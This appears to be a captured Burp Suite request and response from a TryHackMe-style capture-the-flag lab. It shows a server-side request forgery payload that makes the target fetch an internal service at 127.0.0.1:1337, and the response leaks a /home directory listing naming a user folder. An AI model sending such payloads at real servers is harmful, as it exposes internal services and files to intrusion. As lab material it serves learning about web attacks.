 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://beta.creative.thm
10 Connection: close
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3A%2F%2F127.0.0.1%3A1337%2Fhome
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 14 Apr 2024 17:52:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 342
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>
Directory listing for /home/
</title>
13 </head>
14 <body>
15 <h1>
Directory listing for /home/
</h1>
16 <hr>
17 <ul>
18 <li>
<a href="saad/">
saad/
</a>
</li>
19 </ul>
20 <hr>
21 </body>
22 </html>
23